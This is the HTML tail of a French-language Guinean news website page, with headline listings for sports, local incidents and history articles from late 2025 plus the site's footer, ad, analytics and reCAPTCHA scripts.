			COMMUNIQUÉ DE BAPTÊME		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-13T02:55:11+00:00">13 Nov, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-123387 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="La FOG et ABB Consulting signent un partenariat pour accroitre la diversité dans les STEMS, aider à l’employabilité et l’autonomisation des femmes" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2024/05/fondation-orange-logo.png?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2024\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;fondation-orange-logo-86x64.png&quot;,&quot;210&quot;:&quot;fondation-orange-logo-210x136.png&quot;,&quot;436&quot;:&quot;fondation-orange-logo.png&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/10/30/la-fog-et-abb-consulting-signent-un-partenariat-pour-accroitre-la-diversite-dans-les-stems-aider-a-lemployabilite-et-lautonomisation-des-femmes/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/10/30/la-fog-et-abb-consulting-signent-un-partenariat-pour-accroitre-la-diversite-dans-les-stems-aider-a-lemployabilite-et-lautonomisation-des-femmes/" class="post-url post-title">
			La FOG et ABB Consulting signent un partenariat pour&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-10-30T16:53:31+00:00">30 Oct, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-123205 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="APPEL À MANIFESTATION D’INTERET : Projet de minerai de fer Kon Kweni" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/10/Kon-Kweni.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Kon-Kweni-86x64.jpg&quot;,&quot;210&quot;:&quot;Kon-Kweni-210x136.jpg&quot;,&quot;700&quot;:&quot;Kon-Kweni.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/10/24/appel-a-manifestation-dinteret-projet-de-minerai-de-fer-kon-kweni/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/10/24/appel-a-manifestation-dinteret-projet-de-minerai-de-fer-kon-kweni/" class="post-url post-title">
			APPEL À MANIFESTATION D’INTERET : Projet de minerai de fer&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-10-24T13:40:00+00:00">24 Oct, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-93 clearfix">
			<script>var bs_ajax_paginate_1616802384 = '{"query":{"category":"93","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"5","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"93","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"1caba0e","data":{"vars":{"post-ranking-offset":5}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1616802384"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1616802384" title="Prochain">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 De 427</span>
			</div></div></div><div id="vuls-4" class=" h-ni w-nt primary-sidebar-widget widget widget_vuls"><div class="vuls  vuls-align-center vuls-column-1 vuls-clearfix no-bg-box-model"><div id="vuls-102042-458106901" class="vuls-container vuls-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="102042" data-type="image"><a itemprop="url" class="vuls-link" href="https://betterstudio.com/publisher-wp-theme/" target="_blank" ><img class="vuls-image" src="http://www.guinee7.com/wp-content/uploads/2021/07/4DB863A1-4A46-44B4-9DF4-979F781FCF11.gif" alt="Kiramby events" /></a></div></div></div><div id="bs-likebox-2" class=" h-ni w-nt primary-sidebar-widget widget widget_bs-likebox">	<div  class="bs-shortcode bs-likebox ">
				<div class="fb-page"
		     data-href="https://www.facebook.com/guinee7info"
		     data-small-header="false"
		     data-adapt-container-width="true"
		     data-show-facepile="1"
		     data-locale="fr_FR"
		     data-show-posts="1">
			<div class="fb-xfbml-parse-ignore">
			</div>
		</div><!-- .fb-page -->
	</div><!-- .bs-likebox -->
</div><div id="text-2" class=" h-ni w-nt primary-sidebar-widget widget widget_text">			<div class="textwidget"><p><center><a class="twitter-timeline" href="https://twitter.com/guinee7com?ref_src=twsrc%5Etfw" data-lang="fr" data-width="400" data-height="500">Tweets by guinee7com</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></center></p>
</div>
		</div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
		</div><!-- .main-wrap -->
			<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-2" class=" h-ni w-nt footer-widget footer-column-1 widget widget_bs-about"><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg"
				     alt="">
				</h4>
	<div class="about-text">
		<p>Guinee7.com est votre site Web d'actualités politiques, économiques, sociales et culturelles de la Guinée Conakry . Nous vous fournissons les dernières ...</p>
	</div>
	<ul class="about-icons-list"><li class="about-icon-item facebook"><a href="https://www.facebook.com/guinee7info" target="_blank"><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/guinee7com" target="_blank"><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/guinee7gn/?hl=fr" target="_blank"><i class="fa fa-instagram"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCjzaw9kCHDQj-86BfHBzQ3A" target="_blank"><i class="item-icon bsfi bsfi-youtube"></i></a></ul></div>
</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-3" class=" h-ni w-t footer-widget footer-column-2 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t1 sh-s4 main-term-4">

		
							<a href="https://www.guinee7.com/category/7verite/" class="main-link">
							<span class="h-text main-term-4">
								 Les + Lus de la semaine							</span>
				</a>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-124075 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Le Horoya s’enfonce, l’ASK s’envole : Kankou Mady comme héros" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/11/IMG-20251123-WA0053.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251123-WA0053-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251123-WA0053-210x136.jpg&quot;,&quot;960&quot;:&quot;IMG-20251123-WA0053.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/11/23/le-horoya-senfonce-lask-senvole-kankou-mady-comme-heros/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/11/23/le-horoya-senfonce-lask-senvole-kankou-mady-comme-heros/" class="post-url post-title">
			Le Horoya s’enfonce, l’ASK s’envole : Kankou Mady comme&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-23T18:33:33+00:00">23 Nov, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-124072 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Descente fatale à Sérè (Mamou) : un camion perd ses freins et provoque un drame" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/11/IMG-20251123-WA0050.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251123-WA0050-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251123-WA0050-210x136.jpg&quot;,&quot;1000&quot;:&quot;IMG-20251123-WA0050.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/11/23/descente-fatale-a-sere-mamou-un-camion-perd-ses-freins-et-provoque-un-drame/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/11/23/descente-fatale-a-sere-mamou-un-camion-perd-ses-freins-et-provoque-un-drame/" class="post-url post-title">
			Descente fatale à Sérè (Mamou) : un camion perd ses freins&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-23T17:14:26+00:00">23 Nov, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-124069 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Opération Ouragan à Ratoma. 17 interpellations et plusieurs boules de kush saisies" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/11/IMG-20251123-WA0037.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251123-WA0037-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251123-WA0037-210x136.jpg&quot;,&quot;960&quot;:&quot;IMG-20251123-WA0037.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/11/23/operation-ouragan-a-ratoma-17-interpellations-et-plusieurs-boules-de-kush-saisies/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/11/23/operation-ouragan-a-ratoma-17-interpellations-et-plusieurs-boules-de-kush-saisies/" class="post-url post-title">
			Opération Ouragan à Ratoma. 17 interpellations et plusieurs&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-23T15:00:18+00:00">23 Nov, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-124065 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Sporting Club de Taouyah : un Open pour redonner vie au tennis guinéen" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/11/IMG-20251122-WA0059.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251122-WA0059-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251122-WA0059-210x136.jpg&quot;,&quot;1024&quot;:&quot;IMG-20251122-WA0059.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/11/23/sporting-club-de-taouyah-un-open-pour-redonner-vie-au-tennis-guineen/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/11/23/sporting-club-de-taouyah-un-open-pour-redonner-vie-au-tennis-guineen/" class="post-url post-title">
			Sporting Club de Taouyah : un Open pour redonner vie au&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-23T14:00:51+00:00">23 Nov, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-124062 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="22 novembre 1970 : la nuit où la Guinée a tenu tête à l’impérialisme (entretien)" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/11/IMG-20251122-WA0057.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251122-WA0057-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251122-WA0057-210x136.jpg&quot;,&quot;1080&quot;:&quot;IMG-20251122-WA0057.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/11/23/22-novembre-1970-la-nuit-ou-la-guinee-a-tenu-tete-a-limperialisme-entretien/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/11/23/22-novembre-1970-la-nuit-ou-la-guinee-a-tenu-tete-a-limperialisme-entretien/" class="post-url post-title">
			22 novembre 1970 : la nuit où la Guinée a tenu tête à&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-23T10:00:05+00:00">23 Nov, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	</div></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="nav_menu-2" class=" h-ni w-t footer-widget footer-column-3 widget widget_nav_menu"><div class="section-heading sh-t1 sh-s4"><span class="h-text">Liens utiles</span></div><div class="menu-main-navigation-container"><ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102189"><a href="https://www.guinee7.com/a-propos-de-nous/">À propos de nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-113601"><a rel="privacy-policy" href="https://www.guinee7.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
</ul></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-102189"><a href="https://www.guinee7.com/a-propos-de-nous/">À propos de nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-113601"><a href="https://www.guinee7.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - Guinee7.com.Tous droits réservés.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
	<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript" id="clever-core">
/* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader93138";
        c.src = "https://scripts.cleverwebserver.com/335bb3def9e5dfa81c511e397d84196b.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/* ]]> */
</script>


<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"out-full-width"},"ajax_url":"https:\/\/www.guinee7.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"Tout","tabs_more":"Plus","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"fr-FR","notification":{"subscribe_msg":"En cliquant sur le bouton s'abonner, vous ne manquerez plus les nouveaux articles !","subscribed_msg":"Vous \u00eates abonn\u00e9 aux notifications","subscribe_btn":"S'abonner","subscribed_btn":"Se d\u00e9sabonner"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/www.guinee7.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Des postes<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Cat\u00e9gories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Mots cl\u00e9s<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll  no-login-icon no-top-nav" style="background-color: #1e73be">
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://www.guinee7.com">
							<input type="search" class="search-field"
							       placeholder="Chercher..."
							       value="" name="s"
							       title="Rechercher:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		
		<div id="fb-root"></div>
		<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"105604462\",\"post\":\"90770\",\"tz\":\"0\",\"srv\":\"www.guinee7.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "105604462", "90770" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guinee7.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/modules/likes/queuehandler.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" async="async" src="https://www.guinee7.com/wp-content/bs-booster-cache/5647e6bd35361f3b93b54b44956df827.js?ver=6.8.3" id="bs-booster-js"></script>
<script></script>	<iframe src='https://widgets.wp.com/likes/master.html?ver=20251124#ver=20251124&#038;lang=fr' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<script>
var vuls=function(t){"use strict";return{init:function(){0==vuls.ads_state()&&vuls.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".vuls-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.guinee7.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){vuls.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LsMqiEf4UOySmwZbsB1cmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763963389935');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>